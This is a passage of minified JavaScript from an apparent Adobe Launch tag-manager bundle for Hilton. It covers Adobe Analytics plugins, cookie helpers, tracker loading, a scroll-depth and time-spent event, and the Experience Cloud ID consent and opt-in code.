i=s(o.value,2),l=i[0],c=i[1];if(a(c.handler,t.handler))return l}}catch(e){r.e(e)}finally{r.f()}}return-1}},{"../../custom-lodash":1}],13:[function(e,t){function a(e,t){return!t.data||!e.path||n(t.data,e.path)||r(t.data,e.path)}var n=e("../../custom-lodash").has,o=e("../constants"),r=e("./ancestorRemoved");t.exports=function(e,t){var n=e.event,r=t.config,i=!1;return t.type===o.itemType.DATA?n===o.dataLayerEvent.CHANGE&&(i=a(e,t)):t.type===o.itemType.EVENT&&(n!==o.dataLayerEvent.EVENT&&n!==r.event||(i=a(e,t)),t.data&&n===o.dataLayerEvent.CHANGE&&(i=a(e,t))),i}},{"../../custom-lodash":1,"../constants":2,"./ancestorRemoved":9}],14:[function(e,t){t.exports={version:"2.0.2"}},{}]},{},[4])}}},"gcoe-adobe-client-data-layer/src/lib/util/getDataLayer.js":{script:function(e,t,a,n){"use strict";e.exports=function(){var e=n.getExtensionSettings();return window[e.dataLayerName]}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"F0C120B3534685700A490D45@AdobeOrg",customSetup:{source:function(e){function t(e){e.abort=!0}e.usePlugins=!0,e.doPlugins=t,e.getPreviousValue=function(e,t){var a=e,n=t;if("-v"===a)return{plugin:"getPreviousValue",version:"3.0"};var o,r=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==r&&(r.contextData.getPreviousValue="3.0"),window.cookieWrite=window.cookieWrite||function(e,t,a){if("string"==typeof e){var n=window.location.hostname,o=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){o=2<o?o:2;var r=n.lastIndexOf(".");if(0<=r){for(;0<=r&&1<o;)r=n.lastIndexOf(".",r-1),o--;r=0<r?n.substring(r):n}}if(g=r,t=void 0!==t?""+t:"",a||""===t)if(""===t&&(a=-60),"number"==typeof a){var i=new Date;i.setTime(i.getTime()+6e4*a)}else i=a;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(a?" expires="+i.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,a=t.indexOf(" "+e+"="),n=0>a?a:t.indexOf(";",a);return(e=0>a?"":decodeURIComponent(t.substring(a+2+e.length,0>n?t.length:n)))?e:""},n=n||"s_gpv",(r=new Date).setTime(r.getTime()+18e5),window.cookieRead(n)&&(o=window.cookieRead(n)),a?window.cookieWrite(n,a,r):window.cookieWrite(n,o,r),o},e.getQueryParam=function(e,t,a){function n(e,t){var a=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(-1<a||t.indexOf("=")>a))for(var n=0,o=(a=(a=t.substring(a+1)).split("&")).length;n<o;n++){var r=a[n].split("="),i=r[1];if(r[0].toLowerCase()===e.toLowerCase())return decodeURIComponent(i||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"4.0.1"};var o=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==o&&(o.contextData.getQueryParam="4.0"),e){t=t||"",a=(a||void 0!==o&&o.pageURL||location.href)+"",(4<t.length||-1<t.indexOf("="))&&a&&4>a.length&&(o=t,t=a,a=o),o="";for(var r=e.split(","),i=r.length,s=0;s<i;s++)"string"==typeof(e=n(r[s],a))?(e=-1<e.indexOf("#")?e.substring(0,e.indexOf("#")):e,o+=o?t+e:e):o=""===o?e:o+(t+e);return o}},e.apl=function(e,t,n,o,r){var i=e,s=t,l=n,c=o,d=r;if("-v"===i)return{plugin:"apl",version:"4.0"};var u=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==u&&(u.contextData.apl="4.0"),window.inList=window.inList||function(e,t,n,o){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(n||",");else if("object"!=typeof e)return!1;for(n=0,a=e.length;n<a;n++)if(1==o&&t===e[n]||t.toLowerCase()===e[n].toLowerCase())return!0;return!1},!i||"string"==typeof i){if("string"!=typeof s||""===s)return i;l=l||",",1==(c=c||l)&&(c=l,d||(d=1)),2==c&&1!=d&&(c=l),u=(s=s.split(",")).length;for(var m=0;m<u;m++)window.inList(i,s[m],l,d)||(i=i?i+c+s[m]:s[m])}return i},e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.join=new Function("v","p","var s = this;var f,b,d,w;if(p){f=p.front?p.front:'';b=p.back?p.back:'';d=p.delim?p.delim:'';w=p.wrap?p.wrap:'';}var str='';for(var x=0;x<v.length;x++){if(typeof(v[x])=='object' )str+=s.join( v[x],p);else str+=w+v[x]+w;if(x<v.length-1)str+=d;}return f+str+b;"),e.repl=new Function("x","o","n","var i=x.indexOf(o),l=n.length;while(x&&i>=0){x=x.substring(0,i)+n+x.substring(i+o.length);i=x.indexOf(o,i+l)}return x")},loadPhase:"beforeSettings"},libraryCode:{type:"custom",source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/EXaff86e1cae824b63b8a3a42e28a7d5c6-libraryCode_source.min.js",trackerVariableName:"s"},trackerProperties:{channel:"%PageCategory%",charSet:"UTF-8",pageName:"%PageName%",currencyCode:"USD",trackingServer:"metric.hilton.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkExternalFilters:[],linkInternalFilters:["%Internal Domains%"],linkLeaveQueryString:!0,trackingServerSecure:"smetric.hilton.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip","apk"]}},modules:{"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,n){"use strict";var o=a("../sharedModules/getTracker"),r=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){n.logger.info("Set variables on the tracker."),r(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){n.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,n){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(n.logger.info("Clear variables."),e.clearVars())}),(function(e){n.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,n){"use strict";var o,r=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),s=a("@adobe/reactor-window"),l=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),d=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),m=a("../helpers/generateVersion")(n.buildInfo.turbineBuildDate),g="beforeSettings",p=n.getSharedModule("adobe-mcid","mcid-instance"),h=function(e){return!e||"true"===r.get(e)},f=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},b=function(e){return p&&(n.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},v=function(e){return n.logger.info('Setting version on tracker: "'+m+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=m:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+m&&(e.version+="-"+m),e},y=function(e,t,a){return t.loadPhase===g&&t.source&&(n.logger.info("Calling custom script before settings."),t.source.call(s,a)),d(a,e||{}),t.loadPhase!==g&&t.source&&(n.logger.info("Calling custom script after settings."),t.source.call(s,a)),a},_=function(e,t){return l.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),n.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(o=n.getExtensionSettings(),h(o.trackingCookieName)?u(o).then(f).then(b).then(v).then(y.bind(null,o.trackerProperties,o.customSetup||{})).then(_.bind(null,o)):i.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var n=a("../helpers/augmenters");e.exports=function(e){n.push(e)}}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-query-string"),r=a("@adobe/reactor-window"),i=/eVar([0-9]+)/,s=/prop([0-9]+)/,l=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),c=function(e,t,a){return a.indexOf(e)===t},d=function(e,t,a){var n=Object.keys(t).filter(l.test.bind(l));return a&&n.push("events"),(n=n.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&c(e,t,n)})).join(",")},u=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&c(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var n=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=i.exec(t.value);if(o)a=n+"v"+o[1];else{var r=s.exec(t.value);r&&(a=n+"c"+r[1])}}e[t.name]=a}))},p={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var n=o.parse(r.location.search);e[t]=n[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var n=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=n.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var n=p[e],o=t[e];n?n(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,r=d(e,a,o);r&&(a.linkTrackVars=r);var i=u(e,t.events||[]);i&&(a.linkTrackEvents=i),n.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-window"),r={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[n.environment.stage]&&(t=e[n.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=r}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-load-script"),r=a("@adobe/reactor-window"),i=a("@adobe/reactor-promise"),s=a("./settingsHelper"),l=a("./pollHelper"),c=function(e,t){if(!r.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+r.AppMeasurement);n.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=r.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(n.logger.info("Setting the tracker as window.s"),r.s=a),a},d=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(n.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(n.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===r.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var a={namespace:r._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(n.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return i.all(d(e).map((function(e){return n.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=s.getReportSuites(e.libraryCode.accounts);n.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else n.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(r[e])return n.logger.info('Found tracker located at: "'+e+'".'),r[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var a=s.getReportSuites(e.libraryCode.accounts);return t.then(c.bind(null,e,a));case s.LIB_TYPES.PREINSTALLED:return t.then(l.poll.bind(null,r,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},n=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},r=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return n(t)},i=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+i(t)+r(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-promise"),r=40,i=250,s=function(e,t,a){n.logger.info('Found property located at: "'+t+'"].'),e(a)},l=function(e,t){return new o((function(a,n){if(e[t])return s(a,t,e[t]);var o=1,l=setInterval((function(){e[t]&&(s(a,t,e[t]),clearInterval(l)),o>=r&&(clearInterval(l),n(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),i)}))};e.exports={poll:function(e,t){return n.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),l(e,t)}}}}}},"ags055-time-spent-and-scroll-depth-combined-event":{displayName:"Time and Scroll Event",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP8aa094323e3c4426bb141257fe809514/",modules:{"ags055-time-spent-and-scroll-depth-combined-event/src/lib/events/combinedTimeSpentAndScrollDepth.js":{name:"combined-time-spent-and-scroll-depth",displayName:"Combined Time Spent and Scroll Depth",script:function(e,t,a,n){"use strict";e.exports=function(e,t){
var o=e.scrollDepth||50,r=e.timeSpent||30,i=e.initDelay||100,s=!e.preventOutOfOrder,l=!1,c={targetScrollDepthReached:!1,targetTimeSpentReached:!1,hasTriggered:!1};_satellite._ags055=_satellite._ags055||{};var d=_satellite._ags055;d.lowestAllowedToFire=d.lowestAllowedToFire||-1,l=!1;try{var u=Object.defineProperty({},"passive",{get:function(){l=!0}});window.addEventListener("testPassive",null,u),window.removeEventListener("testPassive",null,u)}catch(e){}setTimeout((function(){c.targetTimeSpentReached=!0,c.targetScrollDepthReached&&(!1!==c.hasTriggered&&!1!==e.fireOnce||(c.hasTriggered=!0,n.logger.info("Considering trigger bcs timeout...",s,d,o),(s||d.lowestAllowedToFire<=o)&&(d.lowestAllowedToFire<=o&&(d.lowestAllowedToFire=o),t({subType:"timeSpent"}))))}),1e3*r),setTimeout((function(){try{var r=a("@adobe/reactor-document"),i=0,u=0;void 0!==r.documentElement&&r.documentElement&&(i=Math.max(r.documentElement.clientHeight,r.documentElement.scrollHeight,r.documentElement.offsetHeight)),void 0!==r.body&&r.body&&(u=Math.max(r.body.scrollHeight,r.body.offsetHeight));var m=Math.max(i,u),g=a("@adobe/reactor-window"),p=Math.max(r.documentElement.clientHeight,g.innerHeight||0);if(p>=m)c.targetScrollDepthReached=e.fireOnShortPages;else{var h=(m-p)*o/100;g.addEventListener("scroll",(function(){try{r.documentElement.scrollTop>=h&&(c.targetScrollDepthReached=!0,c.targetTimeSpentReached&&(!1!==c.hasTriggered&&!1!==e.fireOnce||(c.hasTriggered=!0,n.logger.info("Considering trigger bcs scroll...",s,d,o),(s||d.lowestAllowedToFire<=o)&&(d.lowestAllowedToFire<=o&&(d.lowestAllowedToFire=o),t({subType:"scrollDepth",scrollDepth:o})))))}catch(e){}}),!!l&&{passive:!0})}}catch(e){}}),i)}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"F0C120B3534685700A490D45@AdobeOrg",variables:[{name:"cookieDomain",value:"%CookieDomain_doNotDelete%"},{name:"trackingServer",value:"metric.hilton.com"},{name:"trackingServerSecure",value:"smetric.hilton.com"},{name:"marketingCloudServer",value:"metric.hilton.com"},{name:"marketingCloudServerSecure",value:"smetric.hilton.com"}]},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,n){"use strict";var o=a("../sharedModules/mcidInstance"),r=n.logger,i=function(e){return"string"==typeof e&&e.length>0},s=function(e){var t={},a=[];return e.forEach((function(e){var n=e.integrationCode,o=e.value;i(n)&&i(o)?(t[n]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&r.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=s(e.customerIds);o.setCustomerIDs(t),r.info("Set Customer IDs: "+JSON.stringify(t))}else r.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-document"),r=a("../codeLibrary/VisitorAPI"),i=a("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},l=function(e){var t=n.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=s(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var r=t.isOptInStorageEnabled;r&&(a.isOptInStorageEnabled=r);var l=t.optInCookieDomain;l&&(a.optInCookieDomain=l);var c=t.optInStorageExpiry;if(c){var d=t.timeUnit;if(d&&i[d]){var u=c*i[d];a.optInStorageExpiry=u}}else!0===r&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var p=t.preOptInApprovalInput;p&&(a.preOptInApprovals=p)}var h=t.isIabContext;h&&(a.isIabContext=h);var f=e.getInstance(t.orgId,a);return n.logger.info('Created instance using orgId: "'+t.orgId+'"'),n.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){n.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},c=function(e){return(n.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},d=null;_satellite.getVisitorId=function(){return d},c(o.location.pathname)?n.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):d=l(r),e.exports=d},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,n=this;return function(){n.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!O.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function n(e,t,a){var n=null==e?void 0:e[t];return void 0===n?a:n}function o(e){for(var t=/^\d+$/,a=0,n=e.length;a<n;a++)if(!t.test(e[a]))return!1;return!0}function r(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function i(e,t){for(var a=0;a<e.length;a++){var n=parseInt(e[a],10),o=parseInt(t[a],10);if(n>o)return 1;if(o>n)return-1}return 0}function s(e,t){if(e===t)return 0;var a=e.toString().split("."),n=t.toString().split(".");return o(a.concat(n))?(r(a,n),i(a,n)):NaN}function l(e){return e===Object(e)&&0===Object.keys(e).length}function c(e){return"function"==typeof e||e instanceof Array&&e.length}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=de("log",e,t),this.warn=de("warn",e,t),this.error=de("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:we,set:we,remove:we};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),n={};try{n=JSON.parse(a)}catch(a){n={}}return n},set:function(n,o){o=o||{};var r=a.get(),i=Object.assign(r,n);t.set(e,JSON.stringify(i),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=he(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){j(V),I(te.COMPLETE),v(b.status,b.permissions),s&&f.set(b.permissions,{optInCookieDomain:l,optInStorageExpiry:c,secure:m,sameSite:g}),y.execute(ke)}function a(e){return function(a,n){if(!be(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return I(te.CHANGED),Object.assign(V,ve(he(a),e)),n||t(),b}}var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=n.doesOptInApply,r=n.previousPermissions,i=n.preOptInApprovals,s=n.isOptInStorageEnabled,l=n.optInCookieDomain,c=n.optInStorageExpiry,d=n.isIabContext,m=n.secureCookie,g=n.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,h=Ve(r);Ie(h,"Invalid `previousPermissions`!"),Ie(i,"Invalid `preOptInApprovals`!");var f=u({cookieName:"adobeujs-optin"},{cookies:p}),b=this,v=ee(b),y=se(),_=Pe(h),P=Pe(i),D=s?f.get():{},C={},S=function(e,t){return De(e)||t&&De(t)?te.COMPLETE:te.PENDING}(_,D),w=function(e,t,a){var n=ve(ie,!o);return o?Object.assign({},n,e,t,a):n}(P,_,D),V=ye(w),I=function(e){return S=e},j=function(e){return w=e};b.deny=a(!1),b.approve=a(!0),b.denyAll=b.deny.bind(b,ie),b.approveAll=b.approve.bind(b,ie),b.isApproved=function(t){return e(t,b.permissions)},b.isPreApproved=function(t){return e(t,P)},b.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?b.on(te.COMPLETE,e):we;return!o||o&&b.isComplete||i?e(b.permissions):t||y.add(ke,(function(){return e(b.permissions)})),a},b.complete=function(){b.status===te.CHANGED&&t()},b.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(xe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,b))},b.execute=Oe(C),b.memoizeContent=function(e){Se(e)&&f.set(e,{optInCookieDomain:l,optInStorageExpiry:c,secure:m,sameSite:g})},b.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(b,{permissions:{get:function(){return w}},status:{get:function(){return S}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return b.status===te.PENDING}},isComplete:{get:function(){return b.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return d}}})}function p(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function n(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return n}function h(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,n,o,r){var i=Math.random()+"",s={__tcfapiCall:{command:e,parameter:r,version:n,callId:i}};a[i]=o,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var n=t.__tcfapiReturn;"function"==typeof a[n.callId]&&(a[n.callId](n.returnValue,n.success),delete a[n.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],n=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return n&&o}function b(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=se(),n={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);r({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(n.transparencyAndConsentData)return t(null,f(n.transparencyAndConsentData,ne[a],oe[a]));var i=p((function(e,n){t(e,f(n,ne[a],oe[a]))}),o);r({category:a,callback:i})},e.onRegister=function(a){t=a;var n=Object.keys(ne),o=function(e,t){!e&&t&&(n.forEach((function(e){var n=f(t,ne[e],oe[e]);a[n?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var r=function(e){var r=e.callback;if(n.transparencyAndConsentData)return r(null,n.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",r),i((function(e,r){if(r){var i=ye(e),s=t.getMemoizedContent("iabConsentHash"),l=me(i.tcString).toString(32);i.consentString=e.tcString,i.hasConsentChangedSinceLastCmpPull=s!==l,o("transparencyAndConsentData",i),t.memoizeContent({iabConsentHash:l})}a.execute("FETCH_CONSENT_DATA",[null,n.transparencyAndConsentData])}))},i=function(e){var t=Ee(ne),a=h();"function"==typeof a&&a("getTCData",2,e,t)}}var v="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,n=1;n<arguments.length;++n)for(t in a=arguments[n])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var 